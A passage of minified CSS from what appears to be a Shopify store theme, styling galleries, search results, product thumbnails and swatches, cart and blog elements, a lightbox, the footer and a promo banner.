screen and (max-width:480px){.gallery-section.gallery-masonry .three-per-row{column-count:1}}.gallery-section.gallery-masonry .four-per-row{column-count:4;transform:translateX(0)}@media only screen and (max-width:798px){.gallery-section.gallery-masonry .four-per-row{column-count:3}}@media only screen and (max-width:480px){.gallery-section.gallery-masonry .four-per-row{column-count:1}}.gallery-section.gallery-masonry .five-per-row{column-count:5;transform:translateX(0)}@media only screen and (max-width:798px){.gallery-section.gallery-masonry .five-per-row{column-count:3}}@media only screen and (max-width:480px){.gallery-section.gallery-masonry .five-per-row{column-count:1}}.rv-container{display:block}.rv-container .thumbnail:empty{margin-bottom:0}.rv-main .flickity-page-dots{bottom:25px}@media only screen and (max-width:798px){.rv-main .flickity-page-dots{display:none}}.sidebar .collection_swatches .swatch{float:left}.sidebar .toggle_list .rv-container a:hover{border-color:transparent}.sidebar .toggle_list .rv-container a.product-info__caption.hidden{display:none}@media only screen and (max-width:798px){.sidebar .toggle_list .rv-container a.product-info__caption.hidden{display:block}}.sidebar .recently-viewed__title{display:none}.sidebar .rv-sidebar-element{max-width:75%}.sidebar .rv-sidebar-element .product_image a{display:block;min-width:100%;margin-bottom:10px}.sidebar .rv-sidebar-element .product_image img{height:auto}.sidebar .rv-sidebar-element .thumbnail-overlay .sold-out{color:#333}@media only screen and (max-width:798px){.sidebar .product-list .thumbnail .brand,.sidebar .product-list .thumbnail .price,.sidebar .product-list .thumbnail .title{text-align:left;display:block}}.sidebar .product-list .thumbnail .thumbnail-overlay{position:relative;opacity:1;background:0 0}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details{position:relative;transform:none;transition:none;opacity:1;text-align:left}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title{color:#333;padding:0}.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .price,.sidebar .product-list .thumbnail .thumbnail-overlay .product-details .title{font-size:16px}.sidebar .product-list .thumbnail .thumbnail-overlay .info{padding:0;position:relative;font-size:12px;opacity:1;top:0;transform:translateY(0)}.sidebar .product-list .thumbnail .thumbnail-overlay .info .quick_shop{display:none}.product-description-bottom .js-recently-viewed.rv-main{clear:both}.rv-box-element .js-recently-viewed-product:nth-child(2),.rv-sidebar-element .js-recently-viewed-product:nth-child(2){display:none}.search__results-wrapper{display:none;position:relative}.search__results{width:100%;right:0;left:auto;z-index:30;list-style-type:none;margin:0;padding:0 20px;background:#fff;overflow:hidden;position:absolute}@media only screen and (max-width:798px){.search__results{position:relative;padding:0 10px;width:100%}}@media only screen and (min-width:799px){.search__results{max-height:500px;overflow-y:scroll}}.search__results li{display:block;width:100%;margin:0;border-top:1px solid #ccc;overflow:hidden}.search__results li:nth-child(-n+2){border-top:none}.search__results li .no-results,.search__results li a{display:flex;align-items:center;padding:10px 0;color:#000!important;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:14px;text-transform:none}.search__results li .no-results:focus,.search__results li .no-results:hover,.search__results li a:focus,.search__results li a:hover{color:#9d8661}.search__results .search-title{text-transform:none;text-align:left;font-size:14px}.search__results .search-title span{color:#8b6a1b}.search__results .thumbnail{padding:0;max-width:62px;margin-right:20px}@media only screen and (max-width:798px){.search__results .thumbnail{max-width:20%}}.search__results .thumbnail img{display:block}.header .search__results{background:#fff;width:350px}.error-404 .search_box{margin-bottom:0}.blog_search{margin-bottom:15px}.blog_search input{margin-bottom:0}.mobile-search{display:none;position:absolute;top:0;left:0;height:100vh;z-index:999999;width:100%;background:rgba(0,0,0,.8)}@media only screen and (min-width:799px){.mobile-search{display:none!important}}.mobile-search form{background-color:#fff;margin:0;padding:10px 20px 0;position:relative;min-height:70vh;width:100%}.mobile-search input#q{font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:16px;text-transform:none;padding-left:40px;padding-right:20px;border:0;border-bottom:1px solid #ccc}.mobile-search input#q:active,.mobile-search input#q:focus{border-bottom:1px solid #ccc}.mobile-search .icon-search{left:20px;top:22px;transform:none;width:30px;position:absolute;z-index:1000;color:#000;font-size:20px;cursor:pointer}.mobile-search .icon-cross{position:absolute;right:20px;top:22px;cursor:pointer}.mobile-search .search__results-wrapper{overflow-y:scroll;-webkit-overflow-scrolling:touch}.mobile-search .search__results{background-color:#fff;margin-top:0;padding:0}.mobile-search .item-result:last-child{padding-bottom:10px}.shopify-section--search-template form{position:relative}.shopify-section--search-template .search_container{position:relative}.shopify-section--search-template .search_container .search-submit{z-index:900}.shopify-section--search-template .search_container input{border-radius:100px;padding-left:15px}.search-matrix .product_row{padding:20px 0;border-bottom:1px solid #ccc}.search-matrix .product_row:last-child{border-bottom:none}div.content{padding:30px 0 15px 0}.featured_text{font-size:18px;line-height:36px}.large_text{font-size:28px;line-height:50px}@media only screen and (max-width:798px){.dropdown .header_search_form .search__results{margin-top:30px}}.dropdown .header_search_form .search-terms{height:50px;min-height:50px}.main-nav div.logo a{color:#000!important;outline:0}.menu-position--inline.logo-position--left div.logo{text-align:left}.menu-position--inline.logo-position--center .logo{text-align:center}.menu-position--inline.logo-position--center .logo img{margin:0 auto}.primary_logo{display:block}.secondary_logo{display:none}header.feature_image.secondary_logo--true img.primary_logo,header.feature_image.secondary_logo--true img.secondary_logo{display:none}header.secondary_logo--true:not(.feature_image) img.secondary_logo{display:none!important}header.secondary_logo--true:not(.feature_image) img.primary_logo{display:inline!important}.featured_content,.featured_content h1,.featured_content h2,.featured_content h3,.featured_content h4,.featured_content h5,.featured_content h6{color:#363636}.featured_content{background-color:#f1f1f1}.nav_arrows{float:right}.sku{margin:0}#category{width:100%}#header__selector-form .icon-arrow-down{font-size:9px}#header__selector-form .disclosure__toggle{background-color:transparent;border:none;position:relative;padding:0 0 0 16px;letter-spacing:1px}#header__selector-form .disclosure__toggle:focus,#header__selector-form .disclosure__toggle:hover{background-color:transparent}#header__selector-form .disclosure__list-wrap{border:none;bottom:initial;position:absolute;top:100%}#header__selector-form .disclosure__list-wrap .disclosure-list{list-style:none}#header__selector-form .disclosure-list__item{display:block}#header__selector-form button.disclosure__button{letter-spacing:1px}#header__selector-form .currency-preview{position:relative}#header__selector-form .currency-preview select.currencies{background-image:none;z-index:1000}#header__selector-form .currency-preview .icon-down-arrow{position:absolute;top:50%;right:10px;color:#000;transform:translateY(-50%);z-index:999}#header__selector-form .currency-preview .icon-down-arrow:hover{color:inherit}#header__selector-form .currency-preview:hover .icon-down-arrow,#header__selector-form .currency-preview:hover select.currencies{color:#9d8661}.selectors-form,.selectors-form__item,.selectors-form__wrap{margin:0}.selectors-form__wrap{display:flex;justify-content:flex-end}@media only screen and (max-width:798px){.selectors-form__wrap{justify-content:center}}.disclosure{position:relative}.disclosure-text-style-none button.disclosure__button,.disclosure-text-style-none button.disclosure__toggle{text-transform:capitalize}.disclosure-text-style-uppercase button.disclosure__button,.disclosure-text-style-uppercase button.disclosure__toggle{text-transform:uppercase}.disclosure-text-style-lowercase button.disclosure__button,.disclosure-text-style-lowercase button.disclosure__toggle{text-transform:lowercase}.disclosure__toggle{color:#000;font-size:12px;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:none;border:1px solid #ccc;background-color:transparent;margin-right:20px;min-height:0;transition:color .1s linear}.disclosure__toggle:focus,.disclosure__toggle:hover{opacity:1}.disclosure__toggle.is-clicked{color:#9d8661}.disclosure__toggle.is-clicked:focus{color:#9d8661}.disclosure__toggle.is-clicked+.disclosure__list-wrap{visibility:visible;opacity:1}.disclosure__toggle.is-clicked+.disclosure__list-wrap .disclosure-list{display:block}.disclosure__toggle .icon-down-arrow{margin-left:8px}.disclosure__list-wrap{background-color:#e6e6e6;border:1px solid #ccc;bottom:100%;visibility:hidden;position:absolute;z-index:1001;opacity:0;transition:opacity .3s ease-in}.disclosure__list-wrap.disclosure--left{left:auto;right:0}.disclosure__list-wrap .disclosure-list{list-style:none;white-space:nowrap;margin-left:0;margin-bottom:0;padding:0;margin-top:0;display:none}.disclosure-list__item{background-color:inherit;color:inherit;line-height:1}button.disclosure__button{background-color:inherit;color:#000;font-size:12px;letter-spacing:1px;font-family:Dosis,sans-serif;font-weight:400;text-transform:none;letter-spacing:1px;text-align:left;transition:color .1s linear;opacity:1}button.disclosure__button:hover,button.disclosure__button[aria-current=true]{color:#9d8661}button.disclosure__button:focus{color:#9d8661}.load-more,.paginate{text-align:center}.paginate .current,.paginate .page a,a.tag{border:solid 1px #ccc;margin:10px 5px;padding:.5rem 1rem;display:inline-block}.paginate .current,.paginate .page a,a.tag{border-radius:50%}.paginate .current:hover,.paginate .page a:hover,a.tag:hover{color:#fff;background-color:#9d8661;border:solid 1px #9d8661}.paginate .current{color:#fff;font-weight:700;background-color:#9d8661;border:solid 1px #9d8661}.paginate .next,.paginate .prev{display:inline-block;margin:10px 0;padding:.5rem 1rem}.load-more{display:none;width:100%}.shopify-section--collection-template .load-more,.shopify-section--search-template .load-more{display:block;clear:both}.load-more__icon{opacity:0;height:0;width:0;transition:all .3s linear;background:url(//cdn.shopify.com/s/files/1/0941/2500/t/120/assets/loader.gif) center center no-repeat;background-size:32px 32px;margin:0 auto}.collection-matrix.loading-in-progress.filter-loading,.search-matrix.loading-in-progress.filter-loading{height:0}.collection-matrix.loading-in-progress+.load-more__icon,.search-matrix.loading-in-progress+.load-more__icon{width:44px;height:44px;opacity:1}a.tag{font-size:smaller;padding:4px 6px;margin:5px 2px 5px 0}.paginate .deco{border:none}.list-collections .thumbnail,.product-list .thumbnail,.slider-gallery .thumbnail{position:relative;text-align:center;margin-bottom:25px;display:block}.list-collections .thumbnail .thumbnail-overlay,.product-list .thumbnail .thumbnail-overlay,.slider-gallery .thumbnail .thumbnail-overlay{position:absolute;top:0;right:0;bottom:0;left:0;opacity:0;overflow:hidden;transition:opacity .3s ease-in}.list-collections .thumbnail .thumbnail-overlay>a,.product-list .thumbnail .thumbnail-overlay>a,.slider-gallery .thumbnail .thumbnail-overlay>a{display:block;position:absolute;top:0;left:0;right:0;bottom:0}@media only screen and (max-width:798px){.list-collections .thumbnail .thumbnail-overlay,.product-list .thumbnail .thumbnail-overlay,.slider-gallery .thumbnail .thumbnail-overlay{display:none}}@media only screen and (min-width:1401px){.list-collections .thumbnail .thumbnail-overlay,.product-list .thumbnail .thumbnail-overlay,.slider-gallery .thumbnail .thumbnail-overlay{line-height:1.5}}.list-collections .thumbnail .thumbnail-overlay,.product-list .thumbnail .thumbnail-overlay,.slider-gallery .thumbnail .thumbnail-overlay{background-color:rgba(241,241,241,.7)}.list-collections .thumbnail .thumbnail_banner,.product-list .thumbnail .thumbnail_banner,.slider-gallery .thumbnail .thumbnail_banner{border-radius:50%;width:70px;height:70px;line-height:70px;padding:0;position:relative;top:10px;right:10px;white-space:nowrap}@media only screen and (max-width:798px){.list-collections .thumbnail .thumbnail_banner,.product-list .thumbnail .thumbnail_banner,.slider-gallery .thumbnail .thumbnail_banner{top:5px;right:5px;width:50px;height:50px;line-height:50px}}.list-collections .thumbnail img,.product-list .thumbnail img,.slider-gallery .thumbnail img{vertical-align:bottom;transition:opacity .3s ease-in;width:100%;object-fit:contain;object-position:top center}.list-collections .thumbnail .product-info__caption,.product-list .thumbnail .product-info__caption,.slider-gallery .thumbnail .product-info__caption{margin-top:20px}.list-collections .thumbnail .product-info__caption,.product-list .thumbnail .product-info__caption,.slider-gallery .thumbnail .product-info__caption{display:block}@media only screen and (max-width:798px){.list-collections .thumbnail .product-info__caption,.product-list .thumbnail .product-info__caption,.slider-gallery .thumbnail .product-info__caption{display:block}}@media only screen and (max-width:1024px){.touchevents .product-info__caption{display:block}.touchevents .thumbnail-overlay{display:none}}.hidden-product-link{line-height:0;font-size:0;color:transparent;display:block;position:absolute;top:0;left:0;right:0;bottom:0}.featured_collections .thumbnail{text-align:center}.has-secondary-media-swap img{visibility:visible;height:auto}.has-secondary-media-swap .product_gallery{margin-bottom:0}.has-secondary-media-swap .secondary-media-hidden{opacity:0;visibility:hidden;height:0!important}.quick_shop,.view_all{font-family:Dosis,sans-serif;font-weight:400;font-size:14px;font-style:normal;text-transform:uppercase;letter-spacing:1px;cursor:pointer;position:relative;display:inline-block;border:1px solid #000;padding:10px 20px;margin-top:2rem;color:#000;opacity:0;pointer-events:all;-webkit-appearance:none;appearance:none;transform:translate3d(0,100%,0);transition:opacity .3s ease-out,transform .3s ease-out,color .3s linear,background-color .3s linear}.quick_shop,.view_all{border-radius:100px}.quick_shop:hover,.view_all:hover{color:#f1f1f1;background-color:#000}.thumbnail .price span.money{color:#8b6a1b}.thumbnail .price span.money:hover{color:#9d8661}.thumbnail .sale span.money{color:#c57e7e}.thumbnail .was_price span.money{color:#8c8b8b}.new{position:relative;display:inline;padding:5px;border-radius:2px;font-size:12px}.thumbnail .coming-soon,.thumbnail .sold-out{opacity:.5;color:#333}.thumbnail-overlay .coming-soon,.thumbnail-overlay .sold-out{opacity:.5;color:#000}.sale,.thumbnail .sale{color:#c57e7e}.banner_holder{position:absolute;top:0;right:0}.new_banner,.preorder_banner,.sale_banner{background:#c57e7e;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:15px;text-transform:none;letter-spacing:1px;padding:8px 12px;text-align:center;color:#fff;-webkit-appearance:none;appearance:none}@media only screen and (max-width:798px){.new_banner,.preorder_banner,.sale_banner{padding:4px 10px;font-size:smaller}}.new_banner,.preorder_banner{background:#2d3740}a.secondary_button,input.secondary_button{display:block;padding:15px 0;text-align:center;border-top:solid 1px #ccc;border-bottom:solid 1px #ccc;margin:10px 0;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:14px;text-transform:none;letter-spacing:1px;color:#8b6a1b;-webkit-appearance:none;appearance:none}a.secondary_button:active,a.secondary_button:hover,a.secondary_button:visited,input.secondary_button:active,input.secondary_button:hover,input.secondary_button:visited{color:#9d8661}.thumbnail .price,.thumbnail .title{display:block;margin-bottom:5px;font-size:inherit;line-height:1.2}.cart_price{float:right;text-align:right;padding-left:20px;font-weight:700;display:none}#estimated-shipping,.excluding_tax{display:block}.cart_page_image{text-align:center;margin:10px 0 20px;display:block}.cart_page_image img{width:100%;display:block}.cart_content_info{padding:0}.cart_content_info h5{padding:0;margin-bottom:10px;margin-top:0}.cart_content_info .price_total{clear:both;padding:0;margin-bottom:20px;font-size:20px}.subtotal{padding-top:20px;padding-left:40px}@media only screen and (max-width:798px){.subtotal{padding-left:0}}.continue-shopping{display:block;color:#9c715e;text-align:center;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;font-size:14px;text-transform:uppercase;letter-spacing:1px;margin-top:20px}.subtotal_amount{font-size:1.4em;font-weight:700}button.update{width:30%;float:right}.size_chart{float:right;padding-top:5px}#size-chart{display:none}#size-chart h5{padding:15px 0 0 0;text-align:center}.js-sizechart-lightbox{cursor:default!important}.price_total_text{font-weight:400;display:none}.was_price{text-decoration:line-through;color:#8c8b8b;text-shadow:none;font-weight:400}.cart_savings{text-align:left}.savings{font-size:16px;display:block}.thumbnails a{display:block;margin-bottom:1em}.arrow{position:relative;top:-1px;left:2px;opacity:.6}.modal{margin:10px 0;display:none;background-color:#f1f1f1}.modal_product{width:auto;line-height:0;max-width:940px}.modal_product img{cursor:pointer}.modal_image{text-align:center}.modal a{padding-bottom:0}.modal .modal_price,.modal_price{font-size:20px;margin-bottom:10px}.product_section .modal_price,.quick-shop__text-wrap .modal_price{display:flex;flex-wrap:wrap}.product_section .modal_price .price__container,.product_section .modal_price .sold-out__container,.quick-shop__text-wrap .modal_price .price__container,.quick-shop__text-wrap .modal_price .sold-out__container{display:inline-block}.product_section .modal_price .price__container--display-price-true.has-margin-right,.quick-shop__text-wrap .modal_price .price__container--display-price-true.has-margin-right{margin-right:10px}.product_section .modal_price .sold_out__container,.quick-shop__text-wrap .modal_price .sold_out__container{min-width:150px}.quick-shop__text-wrap .modal_price.variant-unavailable .price__container{display:none}.modal form{margin-bottom:10px}.notify_form #contact_form .action_button{width:100%}.product_image_col{margin-top:15px;text-align:center}.meta{font-size:13px}.meta p{font-size:13px;margin-bottom:0}p.meta{margin-bottom:10px}.comment-body p.meta{margin-bottom:5px}.comment-body h6{padding:0}.sidebar_title{padding-bottom:0}.shopify-section--blog-template h2{margin-bottom:0;line-height:1.2}.shopify-section--blog-template h2 a{color:#333}.blog_meta{margin-bottom:0}.blog_meta span{position:relative;display:inline-block;margin-right:15px;font-size:smaller;color:#8c8b8b}.blog_meta span:after{content:"";position:absolute;right:-16px;top:50%;margin:-1px 5px 0;width:4px;height:4px;border-radius:2px;background-color:#8c8b8b}.blog_meta span:last-child:after{background-color:transparent}.tags span a{color:#8b6a1b}.article-wrap{padding-bottom:25px}@media only screen and (min-width:799px){.article-wrap .article__title{margin-top:0}}@media only screen and (min-width:799px){.article-wrap .continue-button{margin-bottom:0}}.read-more-link{margin-top:10px;margin-bottom:25px;display:inline-block}.article h3.sub_title{letter-spacing:0;margin:10px auto 0}.article_content{margin-top:20px}.excerpt{line-height:1.5;margin:1em 0}#comment_form .action_button,#contact_form .action_button{display:block;padding-left:40px;padding-right:40px}@media only screen and (max-width:798px){#comment_form .action_button,#contact_form .action_button{width:100%}}#contact_form .action_button.sign_up{display:inline-block;width:120px;padding-left:0;padding-right:0;float:none}body.article{padding-bottom:0}.toggle span{color:#8c8b8b;font-weight:700;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:smaller;float:right;display:none}.sidebar .blog_search{margin-bottom:15px}.sidebar .blog_search input{width:100%}.sidebar .blog_search input{border-radius:100px;padding-left:15px}.label,.meta .label{color:#8c8b8b}.blog_meta,.blog_meta a{color:#8c8b8b}.blog_meta a:hover{color:#9d8661}.count{font-style:normal;font-size:13px}.checkout{display:block;float:right;margin-top:0}.additional-checkout-buttons{text-align:center;margin-top:0}.additional-checkout-buttons>:not(script){padding:10px 0 0 10px;vertical-align:top;line-height:1}@media only screen and (max-width:480px){.additional-checkout-buttons>:not(script){padding:10px 0 0 5px}}.additional-checkout-buttons>:not(script):empty,.additional-checkout-buttons>:not(script):first-child{padding-left:0}.or{line-height:40px;font-style:normal;font-size:14px;padding:0 10px;text-align:center}@media only screen and (max-width:480px){.or{line-height:initial;text-align:left}}.comment{margin-bottom:20px}.author_share_wrap{width:100%;border-top:1px solid #ccc;min-height:40px;padding:15px 0;margin-top:15px;overflow:auto}.blog_author{width:60%;float:left}@media only screen and (max-width:798px){.blog_author{width:100%;border-bottom:1px solid #ccc;padding-bottom:15px}}.blog_author img{width:80px;height:80px;border:1px solid #ccc;float:left;margin-right:15px}.author_bio{text-align:left}.author_bio h6{padding-top:0}.author_bio p{font-size:.9em}.blog_share{width:38%;float:right;text-align:right}@media only screen and (max-width:798px){.blog_share{width:100%;float:left}}.red{color:#c33}.address p{margin-bottom:5px}div#disqus_thread li,div#disqus_thread ul{border:none}.search_page{padding:100px 0}@media only screen and (max-width:798px){.search_page{padding:50px 0}}.swatch-element.swatch--active{border-color:#000;box-shadow:0 0 0 2px #fff}.selector-wrapper label{margin-bottom:.5em}.product_section .product_form{opacity:0;transition:opacity .2s ease}.product_section .product_form.is-visible{opacity:1}.select,.selector-wrapper{display:none}.swatch_options{margin-bottom:1em}.swatch .option_title{width:100%;margin:.5em 0}.swatch input{display:none}.swatch label{margin:0;cursor:pointer;padding:10px;font-size:13px;text-transform:uppercase}.swatch .color label{background-size:cover;background-position:center;height:34px;min-width:34px;line-height:34px}.swatch-element{border:#e2e2e2 1px solid}.swatch-element{border-radius:3px}.swatch-element.color{padding:3px}.swatch-element.color,.swatch-element.color label{border:#e2e2e2 1px solid}.swatch-element.color,.swatch-element.color label{border-radius:50%}.swatch-element.color.swatch-element label{padding:0;margin:0;width:34px;height:34px}.swatch_options input:checked+.swatch-element{border-color:#000;box-shadow:0 0 0 2px #fff}.swatch .swatch-element{position:relative;margin:0 8px 8px 0;transform:translateZ(0)}.swatch .swatch-element .crossed-out{display:none}.swatch .swatch-element.soldout .crossed-out{display:block;height:100%;width:100%;pointer-events:none;object-fit:fill}.swatch .swatch-element.soldout .crossed-out{border-radius:50%}.swatch .swatch-element.soldout label{opacity:.6}.crossed-out{background-image:linear-gradient(to bottom left,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%),linear-gradient(to bottom right,transparent 50%,#999 50%,#999 calc(50% + 1px),transparent 50%);position:absolute;left:0;right:0;top:0;bottom:0;margin:auto}.swatch .tooltip{text-align:center;background:#333;background:rgba(51,51,51,.9);color:#fff;bottom:100%;padding:5px 10px;display:block;position:absolute;width:120px;font-size:13px;left:-35px;margin-bottom:15px;opacity:0;visibility:hidden;transform:translateY(10px);transition:all .25s ease-out;box-shadow:2px 2px 6px rgba(0,0,0,.28);z-index:10000}.swatch .tooltip:before{content:"";bottom:-20px;display:block;height:20px;left:0;position:absolute;width:100%}.swatch .tooltip:after{content:"";border-left:solid transparent 10px;border-right:solid transparent 10px;border-top:solid rgba(51,51,51,.9) 10px;bottom:-10px;height:0;left:50%;margin-left:-13px;position:absolute;width:0}.swatch .swatch-element:hover .tooltip{opacity:1;visibility:visible;transform:translateY(0)}.content-wrapper{width:100%}@media only screen and (max-width:798px){.sidebar{width:100%!important}.has-sidebar-option{width:100%!important}}.fancybox-bg{opacity:1;background-color:rgba(43,46,56,.9)}@media only screen and (max-width:480px){.fancybox-bg{background-color:rgba(255,255,255,.99)}}@media only screen and (min-width:481px){.fancybox-toolbar{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fancybox-slide{padding:44px 0}}@media only screen and (min-width:481px){.fancybox-slide--image{padding:44px}}.fancybox-slide--image .fancybox-image{object-fit:contain;height:100%}.fancybox-slide--image .fancybox-image-wrap{position:absolute;width:100%;height:100%}.fancybox-slide--image .fancybox-content{padding:0;background-color:#fff}@media only screen and (min-width:481px){.fancybox-slide--image .fancybox-content{box-shadow:0 0 0 30px #fff}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fancybox-slide--image .fancybox-content{position:relative!important;width:100%;height:100%}}.fancybox-slide--image .fancybox-close-small{top:-30px;right:-30px}.fancybox-can-pan .fancybox-image-wrap,.fancybox-is-scaling .fancybox-image-wrap{width:100%;height:100%;margin:0}.fancybox-can-pan .fancybox-item,.fancybox-is-scaling .fancybox-item{display:none!important}.fancybox-close,.fancybox-close-small{position:absolute;top:0;right:0;width:36px;height:36px;z-index:2;color:#95979c;background-color:transparent}.fancybox-close svg,.fancybox-close-small svg{display:none}.fancybox-close-small:hover,.fancybox-close:hover{color:#000}@media only screen and (max-width:480px){.fancybox-close,.fancybox-close-small{display:none}}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.fancybox-close,.fancybox-close-small{display:block!important}}.fancybox-close-small:before,.fancybox-close:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:25px;line-height:35px;position:absolute;top:0;left:0;display:block;width:35px;content:"×";text-align:center}.fancybox-button{min-height:auto}@media only screen and (max-width:480px){.fancybox-button{background-color:#fff}.fancybox-button svg path{fill:#95979c}}.fancybox-content:hover .fancybox-nav{opacity:1}.fancybox-nav{transition:opacity .2s linear;opacity:0;position:absolute;top:0;width:50px;height:100%;cursor:pointer;text-decoration:none;-webkit-tap-highlight-color:transparent;display:flex;justify-content:center;align-items:center}.fancybox-nav{background-color:rgba(255,255,255,.25)}.fancybox-nav span{pointer-events:none}.fancybox-nav svg path{fill:#333333}.fancybox-next{right:0}.fancybox-prev{left:0}.fancybox-nav:hover{background-color:rgba(255,255,255,.5)}.fancybox-nav span{position:absolute;width:36px;height:36px;cursor:pointer}@media only screen and (max-width:1024px){.touchevents .fancybox-nav{display:none}}.size-chart-wrap img{height:auto;max-width:100%}.footer{padding:20px 0;pointer-events:all;font-size:14px;border-top:solid 1px #ccc;background-color:#fff;background-position:center center;color:#6b6b6b}.footer .input-row{flex-direction:column;margin-left:0;margin-right:0}.footer .input-row input{margin:5px 0}.footer-text .toggle_content{padding-top:15px}.no-footer-title.footer-text .toggle_content{padding-top:0}@media only screen and (max-width:798px){.no-footer-title.footer-text .toggle_content{display:block;padding-top:20px}}.footer .logo{color:#000!important;font-size:20px;margin-top:0;margin-bottom:20px;line-height:1;width:100%;word-wrap:break-word;float:none}@media only screen and (max-width:798px){.footer .logo{text-align:center}}img.footer-logo{width:75%;max-width:250px;margin-bottom:10px;display:inline-block}@media only screen and (max-width:798px){img.footer-logo{max-width:50%!important;margin:0 25% 25px}}.footer .empty-column{width:100%;height:1px}.footer .footer-menu-wrap h6{margin:0;padding:0 0 5px 0;color:#040404;font-size:18px}@media only screen and (max-width:798px){.footer .footer-menu-wrap h6{border-top:1px solid #ccc;margin-bottom:5px;padding:10px 0 5px}}.footer .footer-menu-wrap h6>span{display:none}@media only screen and (max-width:798px){.footer .footer-menu-wrap h6>span{display:inline-block;transition:transform .3s linear;perspective:1000}}@media only screen and (min-width:799px){.footer .toggle_content{display:block!important}}.footer a,.footer a:visited{color:#8b6a1b;font-size:14px}.footer a:active,.footer a:hover{color:#9d8661}.footer ul{list-style:none;margin:0;padding:15px 0 0 0}.footer ul li{margin-bottom:1em;line-height:1.1}.footer form{margin-bottom:0}.footer-menu-wrap{text-align:left;padding-top:20px}.page-landing .maps{position:relative;bottom:-7px}.maps iframe{pointer-events:none;display:block}.map__placeholder img{object-fit:cover}.newsletter form{margin-bottom:0}.footer_credits{margin-top:10px;border-top:1px solid #ccc}.payment_methods{margin:10px 0 6px 0;padding-top:10px}@media only screen and (min-width:799px){.payment_methods{float:right;text-align:right}}.payment_methods svg{padding-right:4px;height:30px;width:48px}.payment_methods svg:last-of-type{padding-right:0}.credits{text-align:left;padding-top:20px}@media only screen and (min-width:799px){.credits{float:left}}@media only screen and (max-width:798px){.footer-menu__disclosure{justify-content:flex-start}}.footer-menu__disclosure .selectors-form__item:last-of-type .disclosure__toggle{margin-right:0}.footer-menu__disclosure .disclosure{padding-top:16px;margin-top:-8px;min-height:44px}.footer-menu__disclosure .disclosure__toggle{color:#333;padding:0 10px;background-color:#fff;color:#333;font-size:16px;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase;padding:0 10px}.footer-menu__disclosure .disclosure-list{background-color:#fff;padding-top:0}.footer-menu__disclosure .disclosure-list__item{margin-bottom:0}.footer-menu__disclosure button.disclosure__button{color:#333;font-size:16px;font-family:Dosis,sans-serif;font-weight:400;font-style:normal;text-transform:uppercase}.footer-menu__disclosure button.disclosure__button:hover,.footer-menu__disclosure button.disclosure__button[aria-current=true]{opacity:.5}.sublink span,h4 span,h6 span{transition:transform .3s linear;perspective:1000}#mobile_menu,.footer-menu-wrap,.sidebar{transform:translate3d(0,0,0)}#mobile_menu .active span:not(.currency-code),#mobile_menu span.active,.footer-menu-wrap .active span:not(.currency-code),.footer-menu-wrap span.active,.sidebar .active span:not(.currency-code),.sidebar span.active{transform:rotateX(180deg)}.sidebar span.menu-toggle{float:right;display:inline-block;cursor:pointer;padding:0 6px 0 6px;margin-right:0;transition:transform .3s linear;perspective:1000;transform:none}.sidebar span.menu-toggle.active{transform:rotateX(180deg)}@media only screen and (max-width:798px){#mobile_menu h6,.footer-menu-wrap h6,.sidebar h6{padding-top:8px;cursor:pointer;border-top:1px solid #040404;margin-top:0}#mobile_menu .sublink span,#mobile_menu h4 span,#mobile_menu h6 span,.footer-menu-wrap .sublink span,.footer-menu-wrap h4 span,.footer-menu-wrap h6 span,.sidebar .sublink span,.sidebar h4 span,.sidebar h6 span{display:inline-block;transition:transform .3s linear;perspective:1000}#mobile_menu .columns>ul,.footer-menu-wrap .columns>ul,.sidebar .columns>ul{display:none;padding-left:20px}#mobile_menu .columns>ul li,.footer-menu-wrap .columns>ul li,.sidebar .columns>ul li{line-height:1.7}.toggle_content{display:none;padding:0 20px}}@media only screen and (min-width:799px){h4.toggle{pointer-events:none}.footer-menu-wrap h6{pointer-events:none}.footer-menu-wrap .columns>ul{display:block!important}}#header .promo-banner a,#header .promo-banner a:visited a:hover,.header .promo-banner a,.header .promo-banner a:visited a:hover{color:#fff}.promo-banner{background-color:#9c715e;text-align:center;color:#fff;font-size:12px;position:relative;width:100%;height:0;line-height:0;z-index:5000;top:0;transition:all .3s linear;overflow:hidden}.promo-banner .promo-banner__content{margin:0 auto;padding:0 1.5rem}@media only screen and (max-width:798px){.promo-banner .promo-banner__content{font-size:10px;max-height:50px}}.promo-banner p{margin-bottom:0;display:inline;line-height:1}.promo-banner .promo-banner__close{position:absolute;top:0;right:0;display:block;overflow:visible;width:35px;height:35px;margin:0;padding:0;cursor:pointer;text-decoration:none;color:#fff;border:0;outline:0;background:0 0;z-index:1000}.promo-banner .promo-banner__close:before{font-family:Arial,"Helvetica CY","Nimbus Sans L",sans-serif!important;font-size:20px;line-height:30px;position:absolute;top:0;left:0;display:block;width:35px;content:"×";text-align:center}.promo-banner--show .promo-banner{transition:all 0s linear;height:auto;min-height:30px;line-height:1.1;display:flex;align-items:center}.top-bar{padding-top:0;position:relative;transition:padding-top .3s linear}@media only screen and (max-width:480px){.top-bar{padding-top:0}}.index-sections .under-menu:nth-child(1){margin-top:40px}.shopify-section--page-details-template .under-menu:nth-child(1){margin-top:40px}@media only screen and (max-width:798px){.mobile_nav-fixed--true #pagecontent{display:block;margin-top:40px}.mobile_nav-fixed--true.promo-banner--show #pagecontent{display:block;margin-top:70px}.index-sections .under-menu:nth-child(1){margin-top:0}.shopify-section--page-details-template .under-menu:nth-child(1){margin-top:0}.page-banner .under-menu:nth-child(1){margin-top:0}}@keyframes plyr-progress{to{background-position:25px 0}}@keyframes plyr-popup{0%{opacity:.5;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}@keyframes plyr-fade-in{from{opacity:0}to{opacity:1}}.plyr{-moz-osx-font-smoothing:auto;-webkit-font-smoothing:subpixel-antialiased;direction:ltr;font-family:Avenir,"Avenir 